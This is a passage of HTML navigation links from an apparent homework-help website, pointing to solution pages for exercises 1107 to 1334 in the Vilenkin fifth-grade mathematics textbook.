href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1107.html">1107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1108.html">1108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1109.html">1109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1110.html">1110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1111.html">1111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1112.html">1112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1113.html">1113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1114.html">1114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1115.html">1115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1116.html">1116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1117.html">1117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1118.html">1118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1119.html">1119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1120.html">1120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1121.html">1121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1122.html">1122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1123.html">1123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1124.html">1124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1125.html">1125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1126.html">1126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1127.html">1127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1128.html">1128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1129.html">1129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1130.html">1130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1131.html">1131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1132.html">1132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1133.html">1133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1134.html">1134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1135.html">1135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1136.html">1136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1137.html">1137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1138.html">1138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1139.html">1139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1140.html">1140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1141.html">1141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1142.html">1142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1143.html">1143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1144.html">1144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1145.html">1145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1146.html">1146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1147.html">1147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1148.html">1148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1149.html">1149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1150.html">1150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1151.html">1151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1152.html">1152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1153.html">1153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1154.html">1154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1155.html">1155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1156.html">1156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1157.html">1157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1158.html">1158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1159.html">1159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1160.html">1160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1161.html">1161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1162.html">1162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1163.html">1163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1164.html">1164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1165.html">1165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1166.html">1166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1167.html">1167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1168.html">1168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1169.html">1169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1170.html">1170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1171.html">1171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1172.html">1172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1173.html">1173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1174.html">1174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1175.html">1175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1176.html">1176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1177.html">1177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1178.html">1178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1179.html">1179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1180.html">1180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1181.html">1181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1182.html">1182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1183.html">1183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1184.html">1184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1185.html">1185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1186.html">1186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1187.html">1187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1188.html">1188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1189.html">1189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1190.html">1190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1191.html">1191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1192.html">1192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1193.html">1193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1195.html">1195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1196.html">1196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1197.html">1197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1198.html">1198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1199.html">1199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1200.html">1200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1201.html">1201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1202.html">1202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1203.html">1203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1204.html">1204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1205.html">1205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1206.html">1206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1207.html">1207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1208.html">1208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1209.html">1209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1210.html">1210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1211.html">1211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1212.html">1212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1213.html">1213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1214.html">1214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1215.html">1215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1216.html">1216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1217.html">1217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1218.html">1218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1219.html">1219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1220.html">1220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1221.html">1221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1222.html">1222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1223.html">1223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1224.html">1224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1225.html">1225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1226.html">1226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1227.html">1227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1228.html">1228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1229.html">1229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1230.html">1230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1231.html">1231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1232.html">1232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1233.html">1233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1234.html">1234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1235.html">1235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1236.html">1236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1237.html">1237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1238.html">1238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1239.html">1239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1240.html">1240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1241.html">1241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1242.html">1242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1243.html">1243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1244.html">1244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1245.html">1245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1246.html">1246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1247.html">1247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1248.html">1248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1249.html">1249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1250.html">1250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1251.html">1251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1252.html">1252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1253.html">1253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1254.html">1254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1255.html">1255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1256.html">1256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1257.html">1257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1258.html">1258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1259.html">1259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1260.html">1260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1261.html">1261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1262.html">1262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1263.html">1263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1264.html">1264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1265.html">1265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1266.html">1266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1267.html">1267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1268.html">1268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1269.html">1269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1270.html">1270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1271.html">1271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1272.html">1272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1273.html">1273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1274.html">1274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1275.html">1275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1276.html">1276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1277.html">1277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1278.html">1278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1279.html">1279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1280.html">1280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1281.html">1281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1282.html">1282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1283.html">1283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1284.html">1284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1285.html">1285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1286.html">1286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1287.html">1287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1288.html">1288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1289.html">1289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1290.html">1290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1291.html">1291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1292.html">1292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1293.html">1293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1294.html">1294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1295.html">1295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1296.html">1296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1297.html">1297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1298.html">1298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1299.html">1299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1300.html">1300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1301.html">1301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1302.html">1302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1303.html">1303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1304.html">1304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1305.html">1305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1306.html">1306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1307.html">1307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1308.html">1308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1309.html">1309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1310.html">1310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1311.html">1311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1312.html">1312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1313.html">1313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1314.html">1314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1315.html">1315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1316.html">1316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1317.html">1317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1318.html">1318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1319.html">1319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1320.html">1320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1321.html">1321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1322.html">1322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1323.html">1323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1324.html">1324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1325.html">1325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1326.html">1326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1327.html">1327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1328.html">1328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1329.html">1329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1330.html">1330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1331.html">1331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1332.html">1332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1333.html">1333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1334.html">1334</a><a 